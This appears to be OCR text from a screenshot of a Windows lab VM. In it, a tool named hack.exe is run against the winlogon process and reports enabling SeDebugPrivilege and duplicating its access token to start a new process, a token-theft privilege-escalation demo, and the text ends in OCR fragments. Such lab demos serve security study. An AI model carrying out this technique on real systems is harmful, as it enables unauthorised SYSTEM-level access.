 win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\2022-09-25-token-theft-1> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
243 11 2416 2780 0.23 560 1 winlogon
PS Z:\2022-09-25-token-theft-1> .\hack.exe 560
successfully enable SeDebugPrivilege :)
successfully get process handle :)
successfully get access token :)
successfully duplicate process token :)
successfully create process :)
PS Z:\2022-09-25-token-theft-1>
PS Z:\2022-09-25-token-theft-1>
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D Product alert
100%
9:27 AM
9/28/2022
Right Ctrl
_E
d)
T
tp
:
)N
NF